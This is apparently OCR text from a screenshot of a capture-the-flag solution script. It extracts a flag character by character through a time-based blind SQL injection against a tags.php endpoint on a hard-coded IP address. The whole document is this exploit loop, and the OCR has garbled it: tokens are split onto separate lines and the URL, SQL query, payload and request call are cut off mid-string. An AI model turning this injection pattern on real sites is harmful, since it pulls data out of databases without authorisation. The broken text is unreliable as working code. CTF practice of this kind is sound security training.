
flag 
=
'rwctf{'
i 
=
7
while
True
:
for
 s 
in
range
(
32
,
128
)
:
print
(
'testing'
,
chr
(
s
)
)
        url 
=
'http://121.40.226.16:3008
        sql 
=
"select+flag_value+from+fl
        payload 
=
r'/tags.php?tag=a/alia
        start_time 
=
 time
.
time
(
)
        res 
=
 requests
.
get
(
url 
+
 payload
        end_time 
=
 time
.
time
(
)
if
 end_time 
-
 start_time 
>=
5
:
            flag 
+=
chr
(
s
)